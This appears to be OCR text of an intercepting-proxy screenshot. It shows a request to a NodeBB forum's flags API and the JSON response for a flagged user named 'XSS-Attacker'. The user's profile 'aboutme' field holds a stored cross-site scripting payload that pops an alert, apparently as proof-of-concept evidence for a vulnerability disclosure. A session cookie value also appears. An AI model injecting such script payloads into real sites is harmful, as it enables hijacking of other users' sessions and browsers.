 Request
Pretty Raw Hex
\n
1 GET /api/flags/4?_=1733459836096 HTTP/1.1
2 Host: :4567
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 X-Return-To: /flags
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Referer: http:// :4567/flags
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: express.sid=
s%3AweQJOJPnjsp1fHzQj1Q_u9_U49iCvFdK.jT6WqlDXgo
xPwlXybugIxgwUEGDljh%2B6AHgxCDCUbAc
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
17 Content-Length: 5836
18 ETag: W/"16cc-xYHUTcFsToZ/hLh7ab9oldZXPe0"
19 Date: Fri, 06 Dec 2024 04:39:29 GMT
20 Connection: close
21
22 {
"state":"open",
"assignee":null,
"datetime":1733459673825,
"flagId":4,
"targetId":4,
"targetUid":4,
"type":"user",
"datetimeISO":"2024-12-06T04:34:33.825Z",
"target_readable":"User 4",
"target":{
"uid":4,
"username":"XSS-Attacker",
"userslug":"xss-attacker",
"email":"",
"email:confirmed":0,
"joindate":1733457462909,
"lastonline":1733459153421,
"picture":null,
"icon:bgColor":"#33691e",
"fullname":"",
"location":"",
"birthday":"",
"website":"",
"aboutme":
"<script>alert(\"NodeBB Hacked!\")</script>
",
"signature":"",
"uploadedpicture":null,
"profileviews":2,
"reputation":0,
"postcount":1,
"topiccount":1,
"lastposttime":1733457508913,
"banned":false,
"banned:expire":0